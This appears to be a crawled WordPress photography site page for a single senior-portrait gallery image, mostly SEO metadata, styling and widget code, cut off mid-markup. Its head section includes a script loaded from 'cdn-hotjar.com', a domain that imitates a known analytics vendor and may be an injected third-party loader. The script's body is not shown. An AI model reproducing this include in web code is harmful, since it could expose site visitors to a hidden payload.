

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/
body_size: 17067
content:
<!DOCTYPE html>
<html class="pp-rendered" lang="en-US"><!-- ProPhoto 8.2.9 -->
<head>
	<title>kpc-senors_10 - KPC + Co. Photography</title>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:site_name" content="KPC + Co. Photography" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kpc-senors_10" />
	<meta property="og:url" content="https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/" />
	<meta property="og:description" content="Boutique Wedding Photography - DC | VA | MD" />
	<meta name="viewport" content="width=device-width,initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Washington DC Wedding Photography | Washington DC Photographer | Northern Virginia Wedding Photography | Northern Virginia Photography" />
	<link rel="canonical" href="https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kpc-senors_10 - KPC + Co. Photography" />
	<meta property="og:description" content="Washington DC Wedding Photography | Washington DC Photographer | Northern Virginia Wedding Photography | Northern Virginia Photography" />
	<meta property="og:url" content="https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/" />
	<meta property="og:site_name" content="KPC + Co. Photography" />
	<meta property="article:publisher" content="http://www.facebook.com/kpcandco" />
	<meta property="og:image" content="https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3" />
	<meta property="og:image:width" content="1030" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/","url":"https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/","name":"kpc-senors_10 - KPC + Co. Photography","isPartOf":{"@id":"https://kpcandco.com/#website"},"primaryImageOfPage":{"@id":"https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/#primaryimage"},"image":{"@id":"https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/#primaryimage"},"thumbnailUrl":"https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1.jpg","datePublished":"2016-10-09T21:17:09+00:00","description":"Washington DC Wedding Photography | Washington DC Photographer | Northern Virginia Wedding Photography | Northern Virginia Photography","breadcrumb":{"@id":"https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/#primaryimage","url":"https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1.jpg","contentUrl":"https://kpcandco.com/wp-content/uploads/2016/08/09-2752-pp_gallery/KPC-Senors_10-1.jpg","width":1030,"height":650},{"@type":"BreadcrumbList","@id":"https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kpcandco.com/"},{"@type":"ListItem","position":2,"name":"KPC and Co Seniors","item":"https://kpcandco.com/pp_gallery/kpc-co-seniors/"},{"@type":"ListItem","position":3,"name":"kpc-senors_10"}]},{"@type":"WebSite","@id":"https://kpcandco.com/#website","url":"https://kpcandco.com/","name":"KPC + Co. Photography","description":"Boutique Wedding Photography - DC | VA | MD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kpcandco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel="alternate" type="application/rss+xml" title="KPC + Co. Photography &raquo; kpc-senors_10 Comments Feed" href="https://kpcandco.com/pp_gallery/kpc-co-seniors/kpc-senors_10-3/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wphb-1-css' href='https://kpcandco.com/wp-content/uploads/hummingbird-assets/b337bd295cd76ed4038bad47d235888b.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kpcandco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://kpcandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kpcandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kpcandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kpcandco.com/wp-json/wp/v2/media/3153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kpcandco.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kpcandco.com/?p=3153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kpcandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkpcandco.com%2Fpp_gallery%2Fkpc-co-seniors%2Fkpc-senors_10-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kpcandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkpcandco.com%2Fpp_gallery%2Fkpc-co-seniors%2Fkpc-senors_10-3%2F&#038;format=xml" />

	<link rel="preconnect" href="https://use.fontawesome.com" crossorigin />
<style type="text/css">.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-angle-double-right:before{content:"\f101"}.fa-angle-right:before{content:"\f105"}.fa-angle-left:before{content:"\f104"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compress:before{content:"\f066"}.fa-expand:before{content:"\f065"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}</style>
<script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.imgProtection = {"level":"none"};
</script><script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.designId = "7f0c297f-7a26-48b9-8213-f19329746ae7";
window.PROPHOTO.layoutId = "b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6";
</script><link rel="stylesheet" media="all" href="//kpcandco.com/wp-content/uploads/pp/static/design-7f0c297f-7a26-48b9-8213-f19329746ae7-1747813504.css" /><link rel="stylesheet" href="//kpcandco.com/wp-content/uploads/pp/static/layout-b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6-1747813504.css" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" href="https://fonts.googleapis.com/css?family=Cormorant|Lato|Tenor+Sans|Cinzel+Decorative|Montserrat&display=swap" as="style"><link href="https://fonts.googleapis.com/css?family=Cormorant|Lato|Tenor+Sans|Cinzel+Decorative|Montserrat&display=swap" rel="stylesheet">
	<link rel="alternate" href="https://kpcandco.com/feed/" type="application/rss+xml" title="KPC   Co. Photography Posts RSS feed"/>
	<link rel="pingback" href="https://kpcandco.com/xmlrpc.php"/>
    
    <!-- ProPhoto user-inserted head element -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script src="https://cdn-hotjar.com/s/hotjar-3188787.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-5743973914941965",
	    enable_page_level_ads: true
	  });
	</script>
	<style>
	@import url('https://fonts.googleapis.com/css2?family=Cormorant:ital@1&display=swap');
	</style>    <!-- END ProPhoto user-inserted head element -->

    
    </head>

<body id="body" class="attachment wp-singular attachment-template-default single single-attachment postid-3153 attachmentid-3153 attachment-jpeg wp-embed-responsive wp-theme-prophoto8 thread-comments article-kpc-senors_10-3 css-tmsrv2">
    
    
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        (function(d, platform) {
            var isIOS = [
                'iPad Simulator',
                'iPhone Simulator',
                'iPod Simulator',
                'iPad',
                'iPhone',
                'iPod'
            ].includes(platform)
            // iPad on iOS 13 detection
            || (platform === "MacIntel" && "ontouchend" in d);

            if (isIOS) {
                d.body.classList.add('is-iOS');
            }
        }(document, window.navigator.platform));
    </script>

        <script>window.twttr = (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0],
            t = window.twttr || {};
        if (d.getElementById(id)) return t;
        js = d.createElement(s);
        js.id = id;
        js.src = "https://platform.twitter.com/widgets.js";
        fjs.parentNode.insertBefore(js, fjs);
        t._e = [];
        t.ready = function(f) {
            t._e.push(f);
        };
        return t;
        }(document, "script", "twitter-wjs"));
    </script>
    
        <div class="pp-slideover pp-slideover--right"><div class="css-1k3p7nd own-css pp-block _22b237a7-2108-46d6-bca3-f59196145644" data-index="0"><div class="row no-gutters css-1w7ik8a pp-row _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7 _22b237a7-2108-46d6-bca3-f59196145644__row"><div class="pp-column _62626d38-0612-4a06-a5c4-778a08cbba2a _22b237a7-2108-46d6-bca3-f59196145644__column _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-100uy4l pp-column__inner _62626d38-0612-4a06-a5c4-778a08cbba2a__inner _22b237a7-2108-46d6-bca3-f59196145644__column__inner _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__column__inner"><div data-id="67746899-72c5-4242-94f0-98962b0109ad" data-vertical-offset="" class="pp-module _67746899-72c5-4242-94f0-98962b0109ad _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-131vbss pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:175px;width:100%" data-tour="inline-editing-tile"><a href="/home" target=""><div><span data-tile-id="5dcf891e-72d1-4899-881c-01d7ef45a808" class="css-1vdpz5n pp-tile own-css _5dcf891e-72d1-4899-881c-01d7ef45a808"><span class="_c18b73c5-f0fd-4eff-89b5-056f210a2935 pp-tile__layer pp-tile__layer--text css-w0a215"><span class="pp-tile__layer__inner">P</span></span><span class="_5fde59cf-f5fb-401b-84b4-9d53ae2f3fa6 pp-tile__layer pp-tile__layer--text css-9u5st3"><span class="pp-tile__layer__inner">C</span></span><span class="_959a58fa-d16e-4312-ba40-535ea4b671c3 pp-tile__layer pp-tile__layer--text css-lyg4xa"><span class="pp-tile__layer__inner">K</span></span><span class="_5dcf4836-9915-412e-8b0a-f6738965a889 pp-tile__layer pp-tile__layer--image css-4wgvt5"><div class="Attachment__placeholder--2grty"></div></span><span class="_e40fb4fa-7a55-49b6-96a8-2376426ef89d pp-tile__layer pp-tile__layer--image css-vpu47f"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png" width="1800" height="1801" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png 1800w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-300x300.png 300w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1024x1024.png 1024w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-150x150.png 150w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-768x768.png 768w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1536x1536.png 1536w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-50x50.png 50w" sizes="(max-width: 1800px) 100vw, 1800px"></span><span class="_24826278-4431-4ddc-8bac-c827916eba37 pp-tile__layer pp-tile__layer--text css-1usw0fv"><span class="pp-tile__layer__inner">est. </span></span><span class="_0d03d885-b8b8-4080-ba03-3f6d21aa2a2a pp-tile__layer pp-tile__layer--text css-yz68z3"><span class="pp-tile__layer__inner">2006</span></span></span></div></a></div></section></div><div data-id="683d52f1-493e-47c2-bf6e-f8b698312f47" data-vertical-offset="" class="pp-module _683d52f1-493e-47c2-bf6e-f8b698312f47 _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-317tbr pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:400px;width:100%" data-tour="inline-editing-tile"><a href="/home" target=""><div><span data-tile-id="2391e4e4-b048-41bb-bf22-249ba260c256" class="css-1rvi58f pp-tile own-css 